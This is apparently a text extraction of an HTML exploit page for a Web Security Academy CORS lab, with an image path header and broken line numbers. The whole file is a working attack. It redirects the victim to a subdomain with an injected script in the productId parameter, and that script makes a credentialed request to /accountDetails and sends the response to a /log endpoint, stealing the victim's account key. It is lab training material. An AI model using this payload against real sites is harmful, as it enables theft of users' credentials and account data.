 cors-lab-03.html > html > body
1 <html>
2 <body>
3 <script>
4 document.location="http://stock.
acba1f641ec6260cc0f67709008d00fe.
web-security-academy.net/?productId=<script>
5 var xhr = new XMLHttpRequest();
6 var url = 'https://
acba1f641ec6260cc0f67709008d00fe.
web-security-academy.net';
7
8 xhr.onreadystatechange = function(){
9 if (xhr.readyState == XMLHttpRequest.DONE) {
0 fetch('/log?key=' + xhr.responseText)
1 }
2 }
3
4 xhr.open('GET', url + '/accountDetails', true);
5 xhr.withCredentials = true;
6 xhr.send(null);</script>&storeId=1"
7 </script>
8 </body>
9 </html>